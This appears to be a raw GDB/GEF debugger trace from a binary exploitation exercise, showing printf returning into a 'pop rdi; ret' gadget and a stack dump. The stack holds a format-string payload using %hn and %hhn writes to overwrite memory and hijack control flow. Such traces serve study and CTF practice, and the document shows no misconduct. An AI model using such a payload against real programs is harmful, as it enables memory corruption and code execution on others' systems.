 0x7f163a2a48a1 <printf+145>     mov    rdi, QWORD PTR [rax]
0x7f163a2a48a4 <printf+148>     call   0x7f163a29c180 <_IO_vfprintf_internal>
0x7f163a2a48a9 <printf+153>     add    rsp, 0xd8
→ 0x7f163a2a48b0 <printf+160>     ret
↳  0x562e4bc85053                  pop    rdi
0x562e4bc85054                  ret
0x562e4bc85055                  nop
0x562e4bc85056                  nop    WORD PTR cs:[rax+rax*1+0x0]
0x562e4bc85060                  repz   ret
0x562e4bc85062                  add    BYTE PTR [rax], al
[#0] Id 1, Name: "anti", stopped 0x7f163a2a48b0 in __printf (), reason: BREAKPOINT
[#0] 0x7f163a2a48b0 → __printf(format=<optimized out>)
[#1] 0x562e4bc85053 → pop rdi
[#2] 0x7ffdd5c43fa0 → and DWORD PTR [rdi-0x38], ecx
[#3] 0x562e4bc84f21 → call 0x562e4bc84ccd
Breakpoint 5, 0x00007f163a2a48b0 in __printf (format=<optimized out>) at printf.c:37
37      in printf.c
gef➤  tele $rsp
0x00007ffdd5c43f90│+0x0000: 0x0000562e4bc85053  →   pop rdi      ← $rsp
0x00007ffdd5c43f98│+0x0008: 0x00007ffdd5c43fa0  →  0x0000562e4bc84f21  →   call 0x562e4bc84ccd   ← $rbp
0x00007ffdd5c43fa0│+0x0010: 0x0000562e4bc84f21  →   call 0x562e4bc84ccd
0x00007ffdd5c43fa8│+0x0018: 0xffffffffffffffff
0x00007ffdd5c43fb0│+0x0020: 0x0000562e4be86040  →  "%20563c%10$hn%77c%13$hhn%129c%40$hhn"
0x00007ffdd5c43fb8│+0x0028: 0x00007ffdd5c43f90  →  0x0000562e4bc85053  →   pop rdi
0x00007ffdd5c43fc0│+0x0030: 0x0000562e4bc84ff0  →   push r15
0x00007ffdd5c43fc8│+0x0038: 0x00007f163a26f840  →  <__libc_start_main+240> mov edi, eax
0x00007ffdd5c43fd0│+0x0040: 0x00007ffdd5c43f98  →  0x00007ffdd5c43fa0  →  0x0000562e4bc84f21  →   call 0x562e4bc84ccd
0x00007ffdd5c43fd8│+0x0048: 0x00007ffdd5c440a8  →  0x00007ffdd5c43fa0  →  0x0000562e4bc84f21  →   call 0x562e4bc84ccd